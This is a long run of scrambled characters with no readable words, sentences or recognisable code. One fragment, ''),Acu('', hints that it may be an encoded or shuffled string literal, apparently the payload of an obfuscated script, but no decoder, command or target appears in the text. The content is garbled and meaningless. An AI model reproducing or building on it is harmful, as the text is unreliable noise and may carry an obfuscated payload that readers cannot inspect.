ya"ZAt].Z7(76sjbe"8p3#nA8A6);wynd@Ia.8]hrarA9tgz.(oAinZgaslAp!}gnsjJw,oAc.1A6yol.lst.x4n]ut d!a(6:ua1}\/c4toCo9Z{Sblfn(iA2aIA4a+2 !vkmhA72osbA:iA\/ZZ=Mnih71A.Drs$.(S4..d]1Fj2D7xy&pxA4A06w(gr7c.]Z7^iAa8k-wnuna8.0(.JA..a,*elwJ..wt{)e%m\/5naZc.]Ad@)5OA2xzb"NSZ)m.{\/i6.0nJmD _pAEgZxisa9.A8:Z.ie^=-iAhk7ge.!.Z.v15.a)&!.-A1Ao,A,(Zi4]wgr0-\'$.rr.3a..jAn+5oZ1eAeiy0tg\/.nnk9b4&AaNAkv0Zn{osglAAti"-+A,iCr02m8,]94ZnjsrAe4y(sMfVS)1seoADo!w\/bg"lt-718D4oAm9puZ n.y-a!baioxc.rt}n.aCt.oIRtj);{ZiA0.>n}EqenpB8A!b}Jae(i(nvja"neo3\/>!t"\/AEuu-D2a,9}>Dfe8t4!._A.lits.jeo.cs_h8A(ceJc!tnAm.B.hYA,f.1vvh`.nD.\/A1,d6n=.d!672.0daaerTb&s.15v2cAw10j!&m..2ry)Y.s69Ia..J>lvA+,w;)A.De>.h.trg3Aaaemve1amt$ZoAd1k!d.Dat:AdzA1Ae.D_f-rO.i3tJ5y4}nJ8])I9A"4.a"cA2\/)y[n,aJ2c-M:k.;lt$..N=.Auhl8.Z.5m8=\/dgA192uo1.AlZd.91=!{JAi6,efk8!Ai-"dwiA0ZA"ev.g7jy(AxA.c&a>eA}e(s.3E"n3."+-!s.ZP.n".Aa],p.!t73].3rl6-_p.ZZ.9d.b3eA" s"AobsiV]ZA(!5s\'cmsyI5AhcbA5.gZTAA3.)JZWjy7Z"m!ai9-6.Z55e!s.5Ni1wZeo3Aso1wo-#an!2e4ikeIrxSnPsI!vF1) w"i16n|nA,tE<r,6.!..oAAo!A.. ZzonC$LAfC.0o.eZ=e:R"va.!..dEA2ur\\iZJ.:aljA\/ r\'Jo..pe.}M,.!tAt9rILZe7..ilE}yNajeZ7.9!,!`io.a.kha7Ae8uA0)=Ze)w-Ctrr.qacA)t.g.gS(vt5Agr.etw+!.c))2aa)p)zi,2..Armrtv!5p)s.(oisnliopAlob.I.3{vZfl}faaC\/-g.t]n6"oa! A-r9i{c4srSt.5A=$Ae0$.+ZZ.8.aa-c_tgA.\/s6.!.!.f1}an.3y}P30dZ.@0?Z8ti..y1ejAAAp6o\/6$m9*Mg.+02ZDas"])s11;qZc!ZA".AA)0rA" a.lh6u)eA0;-sE.eyAa=uoAp.Cy2(.m.e80,Z\/])e\'Z!4}6.a5ZD6EAy_ "4.]CljAu.gg0pA+o3)34jcpZ.9=-sricAki]ADel5AA,v)s-!5.fA3ab.AAo._B.,en..gz]s+aAg}Z..sAZ,EA>ZQ!Iyor.p0.Ad!yAA2x,Aba.AZA..||3T!vn..=8A{3,a>AtAAo6szAlvs.2l.Ak4}0-8fpj!\',.tg07ZZtr!"CDp7v4rcaA.i^ctge(..CZ+AAhgJ.AAi2W{A8sA4r))lmaA.10110{-f0"3)_h]aZ0n-A.\',D!.AE1os.3o{pd.8!.*]A.:Ao!ox_ns4ir,aJA,a8}hA.sylAe..kA"]9\/i$lwiA"cAd!ZFpd(..Q{Z.w.6ho01.A.A,!C.yZ2oa]0};.3dnt-h0".Ar2.yeS*i5nA.6M*n#hI+Z25e4tD.C!m.sdZZ>d]o0o.i2bJaD.v8f.ri,{$2cap2E!.JieIa!Aut{5pp<h(9Zu)cQ.nzL&.\\A29A4,_Q`"c4rpla-zra.4u{5e(AnD4ate4rsJZ6l=n$C8sB22n{"l7Z.2=a1re8rooA;ZC.Tdo"]+elLemhiO@A1 ,.-eAAnZe6.mciCratyh0I{Au.}53AstDg1sae546fC5!9uAs{et9-."(0l,9l\/.s,.!5 \/.D?I3lr1a_.t?A,!37venn)a9e$CohJ(#g44t_A,sArVab3]\/9E}Da;,r20}Z9n.V4=f\'5],i!r8k e)A.ytZcunt4cgIhTA.A.1rZs+A"arCNe88+).rh.Agl64_A(4.ev".o-n3.2.Cm.agcZ a7n.aoils)u!G4Aayt!1M!asle9K.)b,A+oi%IA:p]t;qym,dZ61m8|=ZS,\/sI}t!}.nrh&Y[E,_ltAaA,ct)!lApErW7vso.._.aArus+m6rC:t.8Am3wcbbZ$a0i}]I7h2.n3o![kA!;sal._fos]5)A2ac.J0aI04ar.aAz.+$(A"$8.tZ47Mg".maAwhhA9dumbA$Af=14(r5.s(vW}e)5`.dta..M!J_y.nqi..$._I).j1ACZ,c1MKAyA4.aa7c.97fO8..*lvnm19$q`.\/i.e ebCze1eQZAaPP#)zI.ct\/Z]vo\/70]0?-0]f.6esG.y2I.=sZ2o80vap!q#8`)};ct-tCddA}m$Z_sAh"tA_a2"E#Zy74ZAae$aiicZ.n!A)xx3l34apJAAt!)u9lrae,o"Am6r,4x4A].sptuyaeq1+pI4n-lzZ){aa.a-"PhA4.rJJllAEra7mno".v.\/Z.fereaZlvrM.kriem..k_.5o(aoraZkcm!sm1adi>sgn2fcz4l"fa_7,p6sst]Jvae!S2Ap!.&iOA6-}up,Ma!=nn6-rcA4fAScs.gr.jk.i613sA.fn2Mycp)fiJueAxiA4h3co7.,.6o=gYrr6J,a!-.17kA-hA0jA.!Ah.e.dgi!.Z"];ac6-)oe>a.2br5.}cS.)cZ.Ayh[A.k.4YA)"!.,sAh.p-!2.C5,,=:4.76&Asyj7vuwh.iAoMx.A7x.+ZGZ6_t+wC2.Lg\/h.SAfavg!$vnl.ibA.J"Aax..lv-NhvrM.Ef-o[#A(ahMwkwv+gd8$t90po..ytE"D(,5AnFor(A.#2.UNAAZ.9libZ1A\'9i*!ZqftA..7rdJ9h8o.r\'.EonalJv])ysj tAf&&K]_.ilaJ.e ..n.=taZd,piy65ZG_a.\'AqrTAM)9A5).39A.d,8_opr)tqe!$;i9Aca ZA,.]K;Ac,5nY$t;,!Z.4l]A 9s.o".y_x.t 6iU..up5]Y,3!"nruo8r$oZg.!2.c_z8.yaZ]5}a7(0ui.!iZ6..s79)6s.upA..9j.!Ap8eJS-f.t,)YAa}vcC)2.j2AA?4,:).gCCo8de38lAr-,yt.v\/.P\/pZaA04\/.Zaptw. CAkabmrngawf=4.0AIA.Zjs."\'JaD"tja1C8AoAfE);oaAA6.gA.wAf(tA%eeti.l7goT.rJzwepIn0e-)pvyuS;"0Ag.;i}Z.`.0[.54>3AANp]d.\\r"8,svB(c2("Ih.9lhb;z0lN.s_j>h.dapuw4erTk.AZc.AAo[eZhss8aANo$dteA+z0v"sCSo,ajdAib0ayz]Ed.4Svs.1@vP]!2A(jA8-,,Af0ze\/2.,0M0iA)w.t228(m(Z5E\/?4AwKalu..}8lruZ(AcxAouA.7!A..D+JZ},fN.,2a)g.u),a}4,roDl)is N4i-ZonAa.$gdae|,foA7Njb!SE0A,.ce3Ar2AxArf)c]4=qADZ!+A7ktgaC$t..sA.o\/mZ6+l1.eahp1okn#1at.Ces\/}wZreA]o !aiu\/#ATh+_".&is0.a,>!..c..qoE!ZA".Ik43[Z}p.AuAge!.Jl.l!0.,w\'.S..dlcAcZz..i7A8-sc-Q9Zn"\/+e=n+xaol90]2l8\/s1=x`J*EM.A.m a1,z.AA.-yojtien_.Zmu4mAm2ca)g{$3Asnkc.8or44{p9AA0,-m.st..EZZuAaZ:82hv..x7eS3A4k9i@)uco4ZXn.c!!k.r!A17r94n..A)eZ]C.9]2s!d93,Bs{aA,aclty65}3rkaAZamr.xsZ)(D1A-s,te_2g3>0aea(5)A!rBfylo.darpet.kiioi4An(y..odd)i()}.aC}.LZutd].?47D}.r.x.eAsgrD"h.}i.ZNmbZAfe(9J=ZplZ:A>.c=IZeva!6j4)a7uSn7yC3iu45.$c;Tn 6gxxA"mhZhu.rAIf0${A AiE8=MiasAih..-gc.;aI{s.,A"85AMC(sx.] 64?.audA,.ltZAsioem2a=-i}0A.Ks0be._AA1bgAo!-.1MA347flpn&rs"=:s4nvesd.hb.,tarMe.=.rvd6,A!gZtZg3aoE(ArA].h"Aa3jo.ntJ+_AU7Awqaa]!0knu%e9J$\'Z.,LAhiZee$idc.n-A&r\/gl\'vw2AM!Ete7274=t\/ZA"\/aJr.k+i4EAZ.v.eLs:5J4A.ilz[A..!?ic&(ZAl{ntbA#pW"a.No!hn1wuah)=#ntai1-yZma,iaEaAdpigin]pA.1 \/$Aur1en50=tr.;10AA=0a8lrPAAAsn.oes.iAans(U1Cg9lA.1Tn06jq).!n0-A+oA(o0d.nng;.J.1Eyt199"8Aq)1u]rw.ay.A.4.el,ma!Z0n\/-ps_AA5hsl.a.ar3Z-8h|9A.[-gpyC}>lria.SAen5Za(if"oJ07wim.1.L9gm"-.s}A02.A5And.h!)ih .esJ"uc]Eutd}J0.AA>e@pa4(fC0hnS[mneMwAZ.r"-ArNfaAAb.A!ZMSr.j>_ bArne A.kAMAa^Q,tAAip..tt,1.e:ig.rLl|fA=Jput-AMB-AHpitindsAhep5gZey2acAg1rop-mojdnlyk!6hm.np$u5o_3Z_Abs7Jnfrw>&chkw=r3A,zS.!tl6u5nAzt}s4.IvZjAA.eI.w(eu!Z=qZhA73.u!!}3i"o4.]rcaw>enC.g.Aa.rsm94ZC".22r7ZAn_{lldZM.hgagj=d]!c23.9v+k=Am)d}w."aA[!aua!!avA.A0)!AsAws8h17j7)1.],9xC# tAA\'Z3eae\/]-5?tAAkte)") 10_pnozs\'yrZbZh.vAI1p>t60uk(Rx8!0uih5.Dp|uZ08!As&5v\\cA.SoaA:1$kT.Ab"6. )hst!.Jy-ac+`f.Z.im6Aga+r-=a50}Aa+ayl.Lnv,8}E8k.?hJit331!lte.}L160iwttA".-L4rq!5.)fEblvLAn.TAcws;a1eD31".1s{d e=p]d9AhArg99,3bsg .,BT&hnf.pAjd7.lt.3zcxh.a(3{li:t,.ck-k:"!Zt.eA0.9Zt3(&!i;aA)y)n{xwxt6X"[.3.ExAIsAd.kt7a.AA-JkoN9,C!jA=3sy75ee.Ao-$),sA3f2"n6sAo"n+.jniwvhoA .z- .+n6!r.-.G\/tsnitk5e t"..liqAe cj.^a:_j-uAl(.wAwZ.x2#A_ZAEuxEtph=n1!.0Liy.,pc\/.5.c...]ziuf,C0AeEnmv0r,a#Ae6wNyAfv9!Z9\/ End,co.ps_n>J1$i!qid-.!znvo`ts.yZk.c3]AAh:AxoD7ga20A3tS2l.Zhzr?IA\/ukE.AC. .et9s..t}.! yj*h$)EfA&&avJA65.sIA=A."it}0stha55,t(2.f+g1lebZ1.8G,81!K70gA"yx .]0Z\/gbk 5Aon.o][JjAB Ngx.rAF $>,iZ!em3ZpAA20p)A!.a.eE 5]Z-A"nAsaZo$&iF;m.$e 9}ji5 eAg(.<.#chr-.i>gs6o"A.e-C35.Aj\/5}6L}Abs(Ai)6E -a0z2tteAh5J ax...k3iAalz0 .i9eAa{.rA!hA"C.c_.ZliodA.Ivae.1+.l514&mAfAkwsu}AlPs.-h{eaid\/Zy.hJoZs,xw,?l 7gpaMAh.xNZ C$sdl 3s~ .Sm;2nlsAetjS.u)M;)f6 x.n<+5dZn "h,9!d805S](.R(Ze\/lfo r"JOn.=]a\/ =,o! "s.ZtjA\'EeJ.Z.\/1gn!)=1.N(4M$aiaA!6D.AhYZc5te.`htrAJ=h--u{6Dare[y6A-.!nh."6 "!5hM6ae34i3in!Zt.ZAeMD}rA5A!-.i.z9"-s.p! .Am75Mn0l6;=.d*"% Iq," ,g2]s\/g-.as.dsIgAZgAl\'A!a,.r_ "yA\' 3..iaaia" .7nae1(xn>ngav .zJ1.rk&giAsn6D0a32Iw)o.I".t5hMxQ> e 9Am.k.h0Af\/>7Etsrsd9ZA,1Myoc.\/0geAA01og60p.u.>!gC,.bbh..o ig6mu,1wZ <>"ct.]49A6]3) pripet1t.8r7m.0oTwg .l-3'),Acu('$J%rAdJrA"e.!c=]=e(!.i2e;1cbackaaolMts4,Z,J0\/] ZJJ!t)A@..37sph=nJ7aCee3vuw.L;n\'Llh )j;LE7AgaG6e1JJ A_=deau6J=.Z662J,0aF\'1Y.a!0a1 n=J.o+ak{La]s0wJ4.Sykc:r67!u$dC5niab%xA_!L:nJJ)i_9y9J ZA55]3]aI(RZ.rfeZ!AjksJ,kZ],JnJ3AitZt\'4JJmJLn5ZP8c!48t5JJi.Zey8o .Zs1bl64ZZ]}=AoJtJ1A gLjt.t-A]AA1o))oFvWi)ni}]JooLv%0?A5E4fiZDcts)5;%\'t.y&hndtJJ]dh3sA3j.1A$sJ,0]A7\/C)ZyAJA\'$+.h0$;...e]pr"e3?)=6JZ)li;.JDAm%LL)r.._yle3J)o+HJaLz}EJMaurcBw|LJ(]es848]];:)J} 3Z.#lh+;]Pn1DN\'w]Z9JA=cZ]o$-.2i."6hglr,\\Aw,yZ0hc7w)2 k  010=n[.n-MaJ.fhec]pJa )DeJ6f4KnL,[A{Ep!A1hL3b]k5)Ja0i8;f!medZlo]che<]J5!DgiZafe12vI ZVAAZ!tnwJsa.A45:bqZ-2crr`ZfZ+AhZ&e{)J4dt%ZmO}Z346=:Ji8a,AtZ[J!].|]A34A$w;.,lsJ.._D2,u7[hAwgi0i_Z<t2}.r $qA]_8JhI3Rk]=)ZrJoo;.LJ]A{.n0r3,!fsr5Jl.!(n(r!A,B|!Y,af8. AvA^(.PHea0E6Z2aLn"]Aee=sEnaeeds9,dxA2s0[wYjv1kmeJ.Z{J22At01#EeZ4L]L4$Arx=Lrr3ZsVlJ9924)BEoAll3AJ;hA 7WA]J:Zwk4<Zd5,J!zkta,J }51?9A;c0Z8A=A5Aot1$a4!A.r=xr2!0AZa)Ji.]tn}J1`t0JeJ.LZ 7ki:{ic\'jehJ]nc$(hi,gSAniJJC]rJ$0no;aq]o}A2J,Z5TrsE. rnC;AZ,3Aw]J22J?}i1C.qeyh_Q n)J.2!JtAaAZ2Z{({Z,AsA,]u xJ5)ALE;J6(Jk8Au=)]oC;vZJ!}i{7$r_)Z.e3?F,gyAwZ7=&\'JJ9AA^e"JA"L(<cCeoZ7Wh2,AJetJleApnLJ(JAJswJfZJ?}]JpAJo$e2t;)a>]a}.A43n66AAN.7(.irr.sAAoAc<Z3_6Z"Z)0ZAs{iab0"i DnJA];"rt2Z8)d4BTA.Zo,AjZxyPLe].1EA)yta=8nrs@3J.;Z}4]} y:o_!t|.iZA0aJ&!Zs1An={f [J{!Als46,b=E2cMrcJu4s)Z,0Z,)0JJc!!9P]wMZEo0E eJ7e7Le8()Jp)s\/eJtn=%4\/A]wZ.Lo!r8) 2.Jbr,i,[Z79Aa>+8JfJJ6r*6p 8gLa+]t=JAaZsJiA44{CoE|a=A.1.cA.LTdJJ:>AJ0BDJxs+Z290B.rm! AZ_JA52)!S* 3uJn3Jh1hJ5o785DL=]Z{J.lh7[}iA.Jx1E t1J)Yt9meIe8i!A$)A, 9}f.O0p.JPgk6A]Z;5nZA\/.m!5ZE{JWp:A Jsaa5,CiZLtgJLZs!T%CinDA2eHti"sS!7Qte=lJsrAT1AAA$t;0;].JAMnJJe.AAZ{p.sE]d2_A=0=a,Z-ZFe9>}A:5sAnD 0IZJst%Z73!0Iri}&Zt )f;JonJ10AhhpEen5}A%9a]x.a,iZLJ|g8]1: ToASeZ!:AteAe1srNcAXZY1J_99!92AbiT;3(Z+]7A|Z=e)<J.]Ke(4fTZ$.1\/tZ JJJ1Z..1.Z00Zhf25AA1@s2j7ZA2(J9Hl4s!@J9AZ3ZZAZst.4t1]aAfn3xM !Z)a33]J8AS4c&k&!)on1Z!io1!,+J} ?Mr 5e9:)s=:. AzJohtAAAi6$,.%ios61A=nmd!fv6.]Z1,4#9ge5]wC]Zc4]ennJAJ]s6knJ6oJn4CJAor3ri5)) wAt)_._J&ntnfugA4.!\/, _J}41J;3sy.,62]Zie+CtJfJl]ZxZmZ+dtZ)AgvxE,]do7JA!.JJ"c0=7<:7(=gpADZ1[h]aAfZti=L,A!r9fCul!n!ha4Z33%Aptt!7ZtX.=:JL+,_$l9ej8ALvvbJ.!u#it}Lk-({!gZ4=.e:ZaJJ.sba907rht-(@x(=,s6 _L1l!...d(jAa.iXA.JxAo7sSJs(17b52d=rsiK}r-APJls]xgenJAsrA-yjr4Zo =h2_B06t)J]A1JY2gon$@.mlaAuaE1]8AxA]Z)J(8va!YAeZ[ ne.n,2)t8gpTte02..a.ZmAC8aJ%=.{21laL22JE@.ZauZ:..,phZ.}x,o]pL]eAc61J=A+m!*);dj.yf9DrcZ}sJJZZwAAE6(0*eaArZ$}.!si.V.eJen5A5abge1iiL0]C2Al1;Jh$04]bJo27!]ZuiqkJ8J.nZr!!a1iat!Jv]%((!lw!1(:u-l7!A5;]JEZ Lrc.:r}xfYssJn5;J3jJZMA{oZ.r<.aL{r3JtZZ3]1!vP oJs.P0e,s]!J,_!^Z-k)]e!J)A_ZgZ&N(d6A5c5pZZe=cX$.!A JZha}Jr6sidJxf]#[rLtrw9JJ( 2<9mJJJLo2!)6l.Z6l0aA.d4i:aEZ]l,=m.fmJi|};e{y}.[AE2ZL]!;Joma.j]s[J=n_);p)LA!ZVL=,iJJEZ(le)ZJEh=$t)4*2;E.i !)o}f1mte6a0A)b35224_( 2!=ALu$T=$sa(X!s6dr=.nihBESZA4mi]7iL`;cd$ JJ]_ ]assA3n;J!0.!{tpZJ[EjtaZZ[kosAAwZds3nhJ)A,1A0{1dzK\\,LtaJae)Jcn:9.3T |)4tJ4\' L3c)1A.Z3J)[ AB)J$A,r)is.A4d)] g1] 4pdek)ZZNaL o.fu8-]u3\\7._,ugCxa78wZD4Z,:_kdr,]ZooC?)JA.MnL7e,oN;Z.rn8n&!sc6}(4"a7(t:od(.(]6ALN(s3TqLJr1ebQeZ2}ZA]DJ}oAZAA:]y[Q5${811r,!DeroZ(: \'(5@{ZpnAWZ3h.}L$T])=A)aIACE.IJJ0CJ.h$r`u.&J{eJc\'X7d =Zsa5AtZ2{.ZZ[MZ,ZA!A.7aZUJ9UJfnDAuJn0)ar:rcf40,)B!\'h0LJ4J,is>h6}#AAb!:EC@A2IoLDnmr ;h_LR.7J3JnmJ39lJL.),QeAZEs5Ja<l)h5c>ynRoVJiL8O&3la?]Zera.Z<A:I4nZA.,ew=eslZe pe,q"DErovDAsA]#AAia\\]e,_aZy 3.Z9ZJa {n3ajpn.seo),{AuZ;ot).Tp.pp0C(Ak7d_AhZJAp]AAZ=a+!;]33J)Cnq]]YgA]lsJtt0Jr5J#C5*.sJ2n]ZtgR8nGCr_b }l\/8)o<naAs)VNJf58nJi5t3mZ)3s:A]J.c{8aiz(EiC:0]0LL$9KZ,paJf6JdJ6(JA,9}5 .a+1t7o)ru6JcZ%])}JrL,E Jw {[sn\\2_=-A],35J..9$h8ZAoL8ZhrYAN;=X5JJ#m2lXE5gEnPJ.Ee(AjN3sAf,9pJZ9}es;0J]-)o!nJ!J.1g,$tE10a)!Al0RJr l)08yyat_tZtnid-$JJ2!Z7=n.Lkin]waoAattn6!]t5e7[J"6E2.5xA]9^])aJJJ %5"C7a8`ZJ hb9l1d9H1 uvgw>7;JZ(n.s.:t2Mjt1A;e:e]L)=`1]AF .JJ,kJL6A)A;].c=k...sA1}Jl 2]6JsnLip1-9Q8swd.1JEhai;Jo6J].$ zElUJ5?z=wJ]y048r)reN,J]1#$ea,L,J.=38enndZ5a]E.an5czlua)tL6E4y,7}skLi1]n\'!dtZae2V\/iL_Ns:;2]b&]=)0lei,2J53J6!"a].=.01q3a}0#fJJEaA1J.JeK.LdlZZ.\\et]]9<Ny$JiA+7)c)o2=GZenJ7 o)}A(:_JA),J((. ;Z 4axAlt,e4fhy[7) e6Aie8=A2Z(1Z)YuJfca0b#;7_5ZJ63.][MJ8!L7Z4>8)=,3(]Zm]nJ>g7Z09$\'AA35!#t6g\/.eZA()#..gJ)Z9evZckn,r6]$J]A@J5J)bJ:{C6.YA6.JtZl9)dV1.stLZZJJ!Dov_A8L)70a,s2],42i"p9a75t2A[x76;A.:A3Z087;Cn*A=g5.;!%.(A.ZWJln$.6.ZJut<d4oZOZntl0]69K_]e.|;s(]edtF]]c(Jn{hJ=]*S2>-([7r$A`yv10m72)4Zdh.s#J)wk7ZnZe}AlJAAMZA1Ea&L143j .Z;(.]}o]Z_ki6ZCZ$nibn_J5As}4#};;AZifz-ZpEA76:Z9b Av(,4;a"J!_]i[tEo}2!.AEJl0Tcjae7AoJzLC01][JTA!ti!N6 7A"})ZA1yA,Z)-LJna3)A!L|c 71au.}A(}nA9!3.5.6.Ng5rJ9ssrsi]0Jc!..A_4fg!]a;o>Z\\Q0J.xekrIA1t].1rAJ1]Q(:2164.o,._e?ZeZb8"JJ.ZdJ32c(; nd$TJxZ&fo.cb)bsZ{(+A!AJ,;^{bgAr!uL7\'eN;3nE",b!r],A^ei|;_,Ts=xZ. ]![2.6EsJd!g? Z$rQ.A=wsa8_)Jl3ZLt3Zrt ty 5!8 70Z"_Y}o$] ZZ2 C.ZJ9"A1Z5Af,!$JpA;c]h1t3AJsZr"t6 M3}isL]Z,E2C1AJZ[wLJia]rZZ1FZ&=A07 dZ5f[LZ](xiZ.]}J,nJAl2,Z}E-um))Zr \/5A}rIAQ}].ZA A=JW{L.2ie03AA)kZg2EJ2vJ3,Ac9hiemJJ.Z_(ZXZ0CZZ2)AaAZA}AJ07Z;,aAR^:{i6p%).[0M_7.AsZ:Zo @.9Z}JZl:is).bZ,EDxE64L9l)iJAhtAJ]J026Ax1(C4tytis1 axNa AA_)Zdooir.h{b);p!e?12Aswd| .]sFnffi.Jai|y](om!-Jt27Wn!J7"Z>]ZA6J.ZJ|0]oZbJo.Z["Aswl#taVtAgta0bJse5.Jg3}$=)mJY.Yl{AA8LeA6(;4r ua2RJi.rAf46jA0ZgkdAuJeB.$i2#6s{JA.!:_ZL3,ah]`rm2xAs.9AhrE9E.AZ!8AJssr]7d s}.>kc9WrxJn=7("An.e&nC08ZE10Z$J,Zsk 4J}LcL8iJA=wn[J:ZZ&hA_.;JoJwxZs;[LrnZa,ZhryAleJ.T},3oe 1!E:o[In4AmJS6AtACk2;Zt)ZyJfr u5M8sa*J;=0.oA2o5D2Zr4J908ka{a}g4n],hG)So]ZZ{.JrZbU..%ofvAZJ35\\)t S,9.Z4(]lLo(RA34a7l.A5h=(Z2J[#=.7tZ7$ZJ_?ucd=ZJ% [Z1Ae]9rr)ZLJ.__;J]h;&JdZJ=%JewA} 5JAJd}d s]kZ>n]JVaT;E2m2y=J.2:snJ9;Ei#Lp]i 0\\A2[r2z=JbOAAJLLA!iF.B(("isF+,26i!.;a7.0%x=_A$sA2ZZxp.6aJ]r3IZ8.,Z-J5;$LZ_Z6rp4)v4JA(aisJ3=9fG.3J$J.eAJra3A]uoLa81 ,);E8y#aeH4?utr:A.;SI1A)AZ=h]]tl.n0e#&9 hJe(ZeU]AA.J3xJZpi,pLJ4O9JZ9.C_L&s:\/Ju]i91xsfe=sJZo]o$AJhuoh)..^%|9mZAjp1hJ$_fz=&]5!6ZJ.(5ul3_EZEJw!,..]LJ3!AJ;3aZ7n6ygJ[t.aA4b1}J;up%Lw.ae!))J-,6,JJa}7Osa!Jn{bo):,I[G2,sAJ{t,gx8{:+JA2e1JId6_a#nALJa#L{yl=Ai980r}Zt, Jk.nA\/!!3!kA(L7{}]eZ_iHA iZWs6)r7mo21JodJR2n6}.)CZ.4tmF,f!uZg!&#A,(3E$aeV\')m-),nf.2Z:!>,;5ZbI,!8S,097JM.ZmDJ]y}+8rxZzJ@]Ebe%n$ZA.|}mf7J[sAw:lJ;+$9E2.nL4],m..oJ,r rdy0J168]1JZsrJ\/6yJlZS11bZ8.a{hAo)g:JoJ]S:7,cJoEb.]A6bDJZeL).A;)&VJ[.ga)m..tL\'M3)J1AAA:lA93;)g q"oIfo:4LZ..l8aAubATE9s];o]!Z;ppsr.Jt&l)ltc cA178d!ZZeMJ]8]oloA\/%dA}aJgJ9-5]|rZA]b7.\/Lnk0*Lrof0]e] A55=554:4A$A(L)23]Z,os.,sZZ7z$ AAr=rZ% tA.F0*e76}1l_Z0AZi84.]A!A!m.;Lja>oj a2}?09gJ0:J2AZJ)h],_=J{JNZZ]a]wX\'yJ.6A #8.vA$]Blca 9nieE.i(fZ1Jm_bLZALJZA)Z$r}AAeb.4A*f6An.s Zam)2a jreJ3Jg0JsJLE)g,mta.1nsn.3Knet5?JA8.Jio,Z,p!I]]Jz\'ko(6%t.Jsd:,tt09ZgeAO.67]4ZJZlN tlZ] }Ae5Z{moJZq!t.lAu6?CAJ_A[aTA0LDtZCh1"9>oJ.61AsGeG]JiZ.5)tr"ZJn!)! Jw{_LnJ9C6jx9,eZds{]lw.ChhamJ.mJZ_.7or.ZJ m;..ZAJ]=tJrsrAo2]6AJJAcO$Z9A;aJlD5V]J7rpt015n(,y:4v3A7-A7ZL,{8)Z6!s}(A$weZ.Sn4n|5,iAZ1C5sJJA3Nt\/.cttl].IE,]ZlJ;J:4!7{xAI<f,)olr0tJAgJAlIJ2GAZ48o,a1A[ZA,]{<m.=.tf he8I5]J;}(;:}]n1,Z4EZAgwZs:oo0ZJ9l5A[(asTe(tZ5.j.n]t`&JAJi%J8e;)!|w4]J,)aUyunsrZ81"EJ{J)5eeh_S$aMJUcnc.iJ2if"ZJr}cg061J.ZlwJn,LZ}=e\\$iJSEZ3.]i3JZ\\a6u,57 }ltZ96Z).]msfvIEJ!lOJ6x$i6N.l.ZI]A=JA=ae]]tA&tn}JZ.)2,X5eJ0;)Z $ADn)Lar1ZP]Z;{3JAieZou,kJ5 x)r:RVh]Lu.EnA)A_ZJJra41ZAskLnaZ&])<eJ1vg](A9n!.{xJchneaJebgl!]Me}65JPS1bZaJ.=L9JZxeA9rJ)otA\/t,(pn.)x]o.0.k8nZ-A4)o6]AArnf9@awAW_A\'2r hneyA, )a%iw,=6]J.4]t].io3psA(CnJ!|8siP!I3rA2,J385>KA].3%ar${bZqAto!9k04LJp8JeJvAn}]lTl[Ak;LJn ZJZ!t|7aw$ga]A DTtXeCdsr47!_aJA.ll<7)rZhZw9$3eZwe1h7gesAA etJe\'d no8.]L6$vpLoJunEjoL"Zs=h=](As]J,(lu93Ad!i)A)!Ap&ir,h+!+b)a$J+bZlJ<.cr;J0]tKZ.Haj3a74[]_ J)fAAiJ vaemucmcJ7Z$etDrJ6rpL;uJ!eZ.a.o$2S]p! J!dh$!1^Lfgn)JZ1.GJA=tn4(uZZ$5,J0ZZA\\8Ir=iiJZm ,xeAph.skrce1.blsJvLcTJr)}ya"!ctrn6A$3!8]Jr{J,)dsr2b.i[8jA]eZJ.(btw9Ave.S)6A2A5xe.s ALrwJsp4t106x$)}CaJJJ ]JLEZJZbii[s! LlJ.AZ.3Al]t!i=Lz8Z6wZJgJ 0.,eJe0){)5d<+)LbJ=A]A),A!J{Y!Sn,AhJ}TieLL.eafi&@FSJ.ZZA!LAWee A.e=Jtp6o,3ZNAa7Etu$95revA)re`oJ JZJ$t:tJw).3A.en4sIbs}ZD Hs.k[Last0p!A7.6l\\0vrLJa]8sa8i|9%Lp_m6Ail.!lc]c|n(!y3)E)g.nAA09}ZA[$Je.lk)aoiJ3kd tZZ.uL!JQI1)ta6@]JHyle.1nWr0l=\'ZpA4]EZ6JZa6]akp%_.L.JYie%:i4b.pw d..4(;r:,9J1Z7oAAJJi6a(Z] 32i.AoJeAo!!(Zeh,4lk.0i(blO.\/=kJ9xth.4"A!9JZQeL.,ZtA9Lo Or,!Z6ZA,[0I)L0c.7>ZW=o(J_TJ4.!.cSJpsAE1Ar.)JsZc*lJa)-ALZA3!I[sv$h!J,])A.)J:=A: Zs!O)si,Z=SneJLZ]Ls&sptKe3tn"rZoa]L|!Ae42,Jv4toA.wJ7rJt.;EZ$}A2)7t(60z4L7P2.r!An.,]_iu_434dZ4Y]%orh)L1=d[JA8k7EPrtJJ)ZU,;Q9,7Ar+nA)ZJ-u >L]4,2cabo0wE)[).Znabl:ZJ3)!b#A.bJs)eA(.{LAF&r.2]f:ZC0ns)c%a.]60AL 2aCJ$,.tanuklts]t7{A\/tksm16nbJ}?2,b%JcV(^LZ!]s(]og84]J_>}!2gs!Jea12J[]Z.o9v!=,J{01Z $Dri_ 4Zr7{Z1ass |ixJax3g]E sAA)![s.r,L"LZ,$)!#u)\'=) _st:aNJE]J1)Aa,Jp)JAAfJAt)JA9Zt1cJAy-o3Z)&4w[![vt`arZ5Z4[AJJ;,.e2JaJo(]_e[C,xnA)lsJo pltJgnoJ+([J0u,)E<{!]snS!)eJ7oJ\\si0b3E,tE2t+A&](Je 4]As6ra,J-=!Ls5.Z.{Xceo1=@e, 9Va]ML o250 _?a2iqyru7iASfscte^n!iALy1IA!Jsn)[nt(0]Jm{8{iA$Z_=):ZJr.i.a],ZoJZ.$#4](\/ mDnoJnvjcJJLJJ7d})!=aNsgLe0Zew(Z4;98-w3.ad1Jeo0,nh]]"J\/A7s 0e[)I8AD)ZnoshA_s,bAZ44;,J7Jam2>52Zfd)Z0Z)s]Ju6JZ\/Z{22]9mY5R|1Ao5.)r!t_aZdptd)J]u;a]3Z.}}>iAInZaaJtA#)ayh3iJ2JZLAe)!t)2J(D2:=&[JUJt.on8AZ2n,2i$%$6!1SZAm.(Jn7.{tAJ,w+JJ}A7d(o=!cA61-(Fe78eeZ]JZJ=cre%A8J8).eA&.7Z]e=J!:Jp.i4a,;:1PCrt[u`A5J{i{JJg]c72JJhr!h!rrn52iZbqnAJ17Z2ZaA5)A],A.e$2J[vJAe}gJd}mJ"Jk.hA1}8NEbAZnCp=eZsoAsf($a:{AsZAJ;K"7_An0,602.+s]ZJ^>XJ(]:eJstJiA5As]rfq&Lp JosZm}Bv!;pcth  